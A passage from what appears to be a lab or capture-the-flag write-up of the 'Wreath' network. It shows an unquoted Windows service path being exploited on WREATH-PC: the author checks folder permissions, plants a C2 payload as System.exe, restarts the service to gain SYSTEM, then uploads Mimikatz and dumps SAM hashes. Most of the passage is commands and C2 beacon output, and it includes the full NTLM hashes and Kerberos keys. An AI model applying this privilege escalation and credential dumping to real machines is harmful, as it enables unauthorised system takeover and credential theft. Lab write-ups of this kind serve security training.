Due to there not being quotes around the path to this service, Windows does not know where to execute the desired binary. Seeing as the path for this vulnerable service is C:\Program Files (x86)\System Explorer\System Explorer\service\SystemExplorerService64.exe, Windows will check for a binary in the following order :
- C:\Program.exe
- C:\Program Files (x86)\System.exe
- C:\Program Files (x86)\System Explorer\System.exe
- C:\Program Files (x86)\System Explorer\System Explorer\service.exe
- C:\Program Files (x86)\System Explorer\System Explorer\service\SystemExplorerService64.exe
It is highly unlikely that the compromised user has write access to C:\Program Files(x86), but it is probable that the user can write to C:\Program Files(x86)\System Explorer. Therefore, we can create a malicious binary called System.exe in the appropriate path, and it will get executed.
Checking Write Permission
Now let’s check we have write permission in this folder :C:\Program Files (x86)\System Explorer
Using this command:
1
powershell "get-acl -Path 'C:\Program Files (x86)\System Explorer' | format-list"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
shadow0x [8520348d] beacon > powershell "get-acl -Path 'C:\Program Files (x86)\System Explorer' | format-list"
[*] Agent called server, sent [157 bytes]
[+] Program C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe started with PID 1756 (output - with output)
[+] Job [8520348d] output:
[+] Job [8520348d] output:

Path   : Microsoft.PowerShell.Core\FileSystem::C:\Program Files (x86)\System Explorer
Owner  : BUILTIN\Administrators
Group  : WREATH-PC\None
Access : BUILTIN\Users Allow FullControl
         NT SERVICE\TrustedInstaller Allow FullControl
         NT SERVICE\TrustedInstaller Allow 268435456
         NT AUTHORITY\SYSTEM Allow FullControl
         NT AUTHORITY\SYSTEM Allow 268435456
         BUILTIN\Administrators Allow FullControl
         BUILTIN\Administrators Allow 268435456
         BUILTIN\Users Allow ReadAndExecute, Synchronize
         BUILTIN\Users Allow -1610612736
         CREATOR OWNER Allow 268435456
         APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow ReadAndExecute, Synchronize
         APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow -1610612736
         APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES Allow ReadAndExecute, Synchronize
         APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES Allow -1610612736
Audit  :
Sddl   : O:BAG:S-1-5-21-3963238053-2357614183-4023578609-513D:AI(A;OICI;FA;;;BU)(A;ID;FA;;;S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464)(A;CIIOID;GA;;;S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464)(A;ID;FA;;;SY)(A;OICIIOID;GA;;;SY)(A;ID;FA;;;BA)(A;OICIIOID;GA;;;BA)(A;ID;0x1200a9;;;BU)(A;OICIIOID;GXGR;;;BU)(A;OICIIOID;GA;;;CO)(A;ID;0x1200a9;;;AC)(A;OICIIOID;GXGR;;;AC)(A;ID;0x1200a9;;;S-1-15-2-2)(A;OICIIOID;GXGR;;;S-1-15-2-2)
We have Write Permission on that folder. We are part of the BUILTIN\Users group, we have Full Control to this service. It is simple to exploit we already have the C2 payload in our system the test.exe file .
Copy the payload to C:\Program Files (x86)\System Explorer\ and rename it to System.exe. The service Path is unquoted: C:\Program Files (x86)\System Explorer\System Explorer\service\SystemExplorerService64.exe.
When Windows parses this unquoted path it splits at spaces and treats each prefix as a potential executable. After reaching the prefix C:\Program Files (x86)\System Explorer\, Windows treats the next token (System) as the executable name and will look for C:\Program Files (x86)\System Explorer\System.exe.
Because we placed System.exe there, Windows executes our file at that step instead of continuing deeper to ...\System Explorer\service\SystemExplorerService64.exe
So let’s rename and move the test.exe file . i am using this powershell command.
1
Copy-Item -Path "C:\xampp\htdocs\resources\uploads\test.exe" -Destination 'C:\Program Files (x86)\System Explorer\System.exe'
1
2
3
4
5
shadow0x [1b7cea23] beacon > powershell Copy-Item -Path "C:\xampp\htdocs\resources\uploads\test.exe" -Destination 'C:\Program Files (x86)\System Explorer\System.exe'
[*] Agent called server, sent [218 bytes]
[+] Program C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe started with PID 804 (output - with output)
[+] Job [1b7cea23] finished
+--- Task [1b7cea23] closed ----------------------------------------------------------+
Let’s Check the directory:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
shadow0x [8447ca92] beacon > cd C:\Program Files (x86)
[*] Task: change working directory
[*] Agent called server, sent [39 bytes]
[+] Current working directory: C:\Program Files (x86)
+--- Task [8447ca92] closed ----------------------------------------------------------+
shadow0x [569c70f5] beacon > cd System Explorer
[*] Task: change working directory
[*] Agent called server, sent [32 bytes]
[+] Current working directory: C:\Program Files (x86)\System Explorer
+--- Task [569c70f5] closed ----------------------------------------------------------+
shadow0x [5d7215e0] beacon > dir
[*] BOF implementation: dir
[*] Agent called server, sent [5.91 Kb]
[+] BOF output .\
[+] BOF output Contents of .\\*:
09/25/2025 17:53  .
09/25/2025 17:53  ..
12/21/2020 23:55  System Explorer
09/24/2025 17:48 80384 System.exe
                 80384 Total File Size for 1 File(s)
                     3 Dir(s)
[+] BOF finished
+--- Task [5d7215e0] closed ----------------------------------------------------------+
We can see that the exe file in there System.exe . now we need to restart the SystemExplorerHelpService. Just stop and start the service with this commands:
1
2
sc stop SystemExplorerHelpService
sc start SystemExplorerHelpService
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
[25/09 22:24:17] shadow0x [23dbfbb7] beacon > shell sc stop SystemExplorerHelpService
[25/09 22:24:17] [*] Agent called server, sent [90 bytes]
[25/09 22:24:18] [+] Program C:\Windows\System32\cmd.exe started with PID 3776 (output - with output)
[25/09 22:24:18] [+] Job [23dbfbb7] output:
SERVICE_NAME: SystemExplorerHelpService
        TYPE               : 20  WIN32_SHARE_PROCESS
        STATE              : 3   STOP_PENDING
                                    (STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x1388
[25/09 22:24:18] [+] Job [23dbfbb7] finished
+--- Task [23dbfbb7] closed ----------------------------------------------------------+
[25/09 22:24:25] shadow0x [35f41b6a] beacon > shell sc start SystemExplorerHelpService
[25/09 22:24:26] [*] Agent called server, sent [91 bytes]
[25/09 22:24:26] [+] Program C:\Windows\System32\cmd.exe started with PID 1868 (output - with output)
[25/09 22:24:56] [+] Job [35f41b6a] output: [SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
[25/09 22:24:56] [+] Job [35f41b6a] finished
+--- Task [35f41b6a] closed ----------------------------------------------------------+
Now We have system account in WREATH-PC .


Let’s Try whoami :
1
2
3
4
shadow0x [5ceb1840] beacon > shell whoami
[26/09 12:17:04] [*] Agent called server, sent [63 bytes]
[26/09 12:17:07] [+] Program C:\Windows\System32\cmd.exe started with PID 2132 (output - with output)
[26/09 12:17:08] [+] Job [5ceb1840] output: nt authority\system
Let’s Try to extract all hashes using Mimikatz.
Uploading Mimikatz
Using C2 Upload the Mimikatz :
1
2
3
4
shadow0x [02e88ae2] beacon > upload /usr/share/windows-resources/mimikatz/x64/mimikatz.exe C:\mimikatz.exe
[26/09 14:28:33] [*] Task: upload file
[26/09 14:28:33] [*] Agent called server, sent [1.29 Mb]
[26/09 14:28:42] [+] File successfully uploaded
Now Lets Extract The Hashes.
Extracting Hashes Using Mimikatz
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
shadow0x [03b94cce] beacon > shell C:\mimikatz.exe privilege::debug
[26/09 14:29:11] [*] Agent called server, sent [90 bytes]
[26/09 14:29:11] [+] Program C:\Windows\System32\cmd.exe started with PID 1016 (output - with output)
[26/09 14:29:12] [+] Job [03b94cce] output:

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz #

shadow0x [c9b2da17] beacon > shell C:\mimikatz.exe token::elevate
[26/09 14:29:35] [*] Agent called server, sent [88 bytes]
[26/09 14:29:36] [+] Program C:\Windows\System32\cmd.exe started with PID 888 (output - with output)
[26/09 14:29:36] [+] Job [c9b2da17] output:

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM

676     {0;000003e7} 1 D 20108          NT AUTHORITY\SYSTEM     S-1-5-18    (04g,21p) Primary
 -> Impersonated !
 * Process Token : {0;000003e7} 0 D 5814686     NT AUTHORITY\SYSTEM     S-1-5-18    (34g,28p) Primary
 * Thread Token  : {0;000003e7} 1 D 5832909     NT AUTHORITY\SYSTEM     S-1-5-18    (04g,21p) Impersonation (Delegation)
mimikatz #

shadow0x [a9cbcc8b] beacon > shell C:\mimikatz.exe lsadump::sam
[26/09 14:29:56] [*] Agent called server, sent [86 bytes]
[26/09 14:29:56] [+] Program C:\Windows\System32\cmd.exe started with PID 2908 (output - with output)
[26/09 14:29:57] [+] Job [a9cbcc8b] output:

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # lsadump::sam
Domain : WREATH-PC
SysKey : fce6f31c003e4157e8cb1bc59f4720e6
Local SID : S-1-5-21-3963238053-2357614183-4023578609

SAMKey : 2cd4ce2e61c42d1ee27e0bd1de2bf11b

RID  : 000001f4 (500)
User : Administrator
Hash NTLM: a05c3c807ceeb48c47252568da284cd2

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 0a694ecc8e6294041abed05d4c9e5cb2

* Primary:Kerberos-Newer-Keys *
    Default Salt : WIN-OG0LO2IQ9I7Administrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : f1612b31cfe080b4d0e0bcff5a3049ae7f2640319157d1ee3a1ee6544885c732
      aes128_hmac       (4096) : 50a8ad0913485e14756ed79b531d046b
      des_cbc_md5       (4096) : ba4fd00e377a91f2

* Packages *
    NTLM-Strong-NTOWF

* Primary:Kerberos *
    Default Salt : WIN-OG0LO2IQ9I7Administrator
    Credentials
      des_cbc_md5       : ba4fd00e377a91f2

RID  : 000001f5 (501)
User : Guest

RID  : 000001f7 (503)
User : DefaultAccount

RID  : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 06e57bdd6824566d79f127fa0de844e2

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : fe693b3a96c19410ed730bce6583f109

* Primary:Kerberos-Newer-Keys *
    Default Salt : WDAGUtilityAccount
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 434ccdbaad5bf1066e9e56eac86ddea99db2520cbcbecc35678d9bc608d83e6c
      aes128_hmac       (4096) : e1830b8eb1fd5a27092271b0bfb35e75
      des_cbc_md5       (4096) : e380376e83e3d508

* Packages *
    NTLM-Strong-NTOWF

* Primary:Kerberos *
    Default Salt : WDAGUtilityAccount
    Credentials
      des_cbc_md5       : e380376e83e3d508

RID  : 000003e8 (1000)
User : Thomas
Hash NTLM: 02d90eda8f6b6b06c32d5f207831101f

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 2298a010653c1b09328fbb2c095fa48f

* Primary:Kerberos-Newer-Keys *
    Default Salt : WREATH-PCThomas
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 040ebd93c718ce8265ced3af665f1193a0d0b8d5bf3dc6b89e283b0c3d8917ac
      aes128_hmac       (4096) : 7fa029a3fcaef80fb9161e0ffa095240
      des_cbc_md5       (4096) : 51e651458345375e
    OldCredentials
      aes256_hmac       (4096) : 6011a2cdbc6cd6d63797a98a0921b5dce5b36a1bd21e42bea9fad15cce7a49ff
      aes128_hmac       (4096) : 1e3bce4f5bd2c84b455895d59189c4ff
      des_cbc_md5       (4096) : 9e644f8a8c437301
    OlderCredentials
      aes256_hmac       (4096) : 1332e489a1b4f1d431968a4de3efefeb092fdb1ceb4b2b99c8f5308f3bab1558
      aes128_hmac       (4096) : 02244721e90ff7b9e3c6fd1a0c0db391
      des_cbc_md5       (4096) : b99be0a15402b62f

* Packages *
    NTLM-Strong-NTOWF

* Primary:Kerberos *
    Default Salt : WREATH-PCThomas
    Credentials
      des_cbc_md5       : 51e651458345375e
    OldCredentials
      des_cbc_md5       : 9e644f8a8c437301
mimikatz #
We Extracted Hashes. We Compromised All systems in this Wreath Network.
HAPPY HACKING <3